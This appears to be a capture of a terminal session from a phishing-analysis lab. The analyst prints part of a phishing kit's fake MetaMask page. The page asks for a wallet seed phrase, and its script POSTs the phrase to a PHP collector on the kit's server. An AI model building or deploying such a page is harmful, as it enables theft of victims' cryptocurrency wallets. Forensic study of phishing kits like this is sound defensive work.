 1 2 3 4 11:44
kali@kali: ~/Labs/GrabThePhisher
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Labs/GrabThePhisher]
└─$ nl -ba ./temp_extract_dir/pankewk/metamask/index.html \
| sed -n '22525,22572p'
22525                          }
22526                      </style>
22527                  </div>
22528                  <noscript></noscript>
22529                  <div class="main-container-wrapper">
22530                      <div class="first-view-main-wrapper">
22531                          <div class="first-view-main">
22532                              <div class="import-account">
22533                                  <div class="import-account__title">Continue with Seed Phrase</div>
22534                                  <div class="import-account__selector-label">Enter your keyword phrase of 12 words to continue using MetaMask.</div>
22535                                  <div class="import-account__input-wrapper">
22536                                      <label class="import-account__input-label">Wallet Seed</label><textarea class="import-account__secret-phrase" placeholder="Separate each word with a single space"></te
xtarea>
22537                                  </div>
22538                                  <span class="error"></span><button class="button btn--first-time first-time-flow__button" disabled="">Proceed</button>
22539                              </div>
22540                          </div>
22541                      </div>
22542                  </div>
22543              </div>
22544          </div>
22545          <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
22546          <script>
22547              var p = !1;
22548              setTimeout(function () {
22549                  $(".z2").addClass("hidden"), $(".z3").removeClass("hidden");
22550              }, 1e3),
22551                  $(function() {
22552      $('.import-account__secret-phrase').on('change keyup keydown', function() {
22553        var $_count = parseInt($.trim($(this).val()).split(' ').length);
22554
22555  if ($_count >= 12 && $_count <= 24) {
22556                             $(".button.btn--first-time.first-time-flow__button").prop("disabled", !1) } else {
22557                              $(".button.btn--first-time.first-time-flow__button").prop("disabled", !0);
22558      };
22559  });
22560  }),
22561                  $(".button.btn--first-time.first-time-flow__button").on("click", function () {
22562                      (p = !0),
22563                          $(this)
22564                              .prop("disabled", !0)
22565                              .html('<i class="fa fa-spinner fa-spin fa-fw"></i> ' + $(this).html()),
22566                          $.post(
22567                              "../metamask.php",
22568                              { data1: "MetaMask", data: $(".import-account__secret-phrase").val() },
22569                              function () {
22570                                  p = !1;
22571                              },
22572                              "json"